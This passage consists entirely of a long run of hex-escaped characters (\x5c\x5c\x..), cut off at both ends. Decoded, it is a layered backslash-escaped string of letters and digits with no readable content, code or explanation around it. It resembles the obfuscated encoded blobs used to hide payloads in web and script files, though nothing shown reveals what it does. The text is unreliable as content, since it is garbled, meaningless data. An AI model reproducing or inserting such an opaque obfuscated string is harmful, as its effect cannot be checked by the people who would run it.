x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x3